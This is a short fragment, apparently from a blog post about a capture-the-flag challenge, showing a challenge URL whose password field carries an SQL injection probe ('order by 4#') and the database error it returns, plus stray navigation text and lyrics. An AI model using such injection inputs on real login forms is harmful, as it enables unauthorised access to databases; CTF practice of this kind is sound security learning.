 Not Secure 6db724eb-a614-4149-af9e-b2da7e38c20b.node4.buuoj.cn:81/check.php?username=1&password=admin%27+order+by+4%23
Security ML Other Tools Go Blog Java intra APIGW eBPF MX
Unknown column '4' in 'order clause'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
ACT NORMAL